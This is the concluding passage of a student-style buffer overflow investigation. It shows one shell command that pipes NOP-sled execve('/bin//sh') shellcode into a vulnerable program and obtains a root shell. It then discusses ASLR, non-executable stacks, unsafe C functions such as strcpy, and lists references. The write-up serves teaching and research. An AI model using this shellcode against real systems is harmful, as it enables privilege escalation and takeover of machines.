| root@ubuntu:~#printf "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\x89\xc2\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xc1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80FFFFGGGG\xa5\xa2\xba\xbf" | ./overflow ����������������������1���Phn/shh//bi����� RQS��̀FFFFGGGG���� $ whoami root |
This output shows the exploitation of the overflow program but this time executed by the root user. The “whoami” command entered into the spawned shell shows that the attacker now has a root shell on the system. In a real world scenario if the vulnerable application was a listening deamon or listening service on a remote server that was running with root privileges, an attacker could exploit the buffer overflow and would gain complete remote control over the remote system which could be potentially devastating.
This investigation has covered how a basic buffer overflow vulnerability can be exploited on an unprotected linux system to divert program flow and to inject and execute arbitrary code. Although my investigations proved successful and I was able to spawn a shell by executing specially crafted shellcode, I believe that this not an accurate portrayal of how easily buffer overflows can be exploited in most real world systems. Since Aleph One's ground breaking paper published in 1996 under the title “Smashing The Stack For Fun And Profit”, stack protection mechanisms and anti stack smashing measures have been added to nearly all operating system kernals by default. The countermeasures introduced into kernals make conducting buffer overflows extremely more difficult than this investigation has portrayed. For example the use of ASLR (Address Space Layout Randomization) would have crippled my attempts to guess the return address to execute my shellcode because the address location of everything in the programs address space would be randomized rendering it nearly impossible to guess the correct location to return to. Another method employed in modern day kernals are none-executable stacks, this means in essence that anything stored on the stack, for example the shellcode I injected into the input buffer, isn't allowed to be executed by the processor which would mean I couldn't have run code of my chosing.
When starting out on this investigation I had a pre-existing knowledge of stack protection technologies from my background research, so I deliberately chose a kernel version and operating system that allowed stack based buffer overruns to be performed without any counter measures. If I were to continue this research I would look into how buffer overrun attacks can be performed on systems that have buffer overrun precautions and investigate techniques such as “returning to libc” to avoid none executable stacks and methods to determine memory locations despite the use of ASLR.
Looking at the bigger picture, buffer overflows will be around for as long as programming languages allow programmers to create these critical mistakes. The origins of buffer overflows stem from the C programming language. C's assumes that the programmer is in charge of memory allocation and sanity checks. This provides the programmer with immense flexibility but at the same time leaves the language open to the creation of security flaws. Functions in C that can cause buffer overrun conditions such as C's “strcpy” still still exist today but the have been succeeded by more secure versions of the original commands, for example “strcpy”'s secure alternative is “strncpy” which checks the length of an input before copying it to a buffer, ficeand thus preventing an overflow. If a programmer tries to use insecure commands such as “strcpy”, the compiler will give a warning message to the programmer but the program will still compile. Until these commands are completely removed from the language and there is built in sanity checking before input is stored into allocated memory locations, the buffer overflow problem will still exist. Some people would argue that this takes control away from the programmer and thus defeat the point of complex languages like C, so this change is unlikely happen in the near future. The responsibility for protecting users thus falls to operating vendors that are forced to build protection methods into their operating systems kernals, like the methods discussed earlier.
[1] Stack Description - C Anley, J Heasman, F Linder, G Richarte (2007). The Shellcoders Handbook. 2nd ed. Indiana: Wiley. Page 5.
[2] Registers: E Eilam (2005). Reversing: Secrets Of Reverse Engineering. 2nd ed. Indiana: Wiley. Page 45.
[3] History Of Fuzzing - Wikipedia. (2010). History Of Fuzzing. Available: http://en.wikipedia.org/wiki/Fuzz_testing. Last accessed 30 March 2011.
[4] History Of Fuzzing - C Anley, J Heasman, F Linder, G Richarte (2007). The Shellcoders Handbook. 2nd ed. Indiana: Wiley. Page 99.
[5] Vulnerable Script - C Anley, J Heasman, F Linder, G Richarte (2007). The Shellcoders Handbook. 2nd ed. Indiana: Wiley. Page 19.
[6]/bin/sh Shell Code - J Erickson (2008). Hacking: The Art Of Exploitation. 2nd ed. San Francisco: No-Starch-Press. Page 121.
[7]History Of The Morris Worm – Jose Nazario (2004). Defence and Detection Strategies Against Internet Worms. MA, America: Artech House. Pages 39-40.
Shellcoders Handbook - Anley, J Heasman, F Linder, G Richarte (2007) Indiana: Wiley.
Hacking: The Art Of Exploitation - J Erickson (2008). 2nd ed. San Francisco: No-Starch-Press
Reversing: Secrets Of Reverse Engineering - E Eilam (2005). Indiana: Wiley.
Smashing The Stack For Fun and Profit – Aleph One (1996) Phrack Magazine.


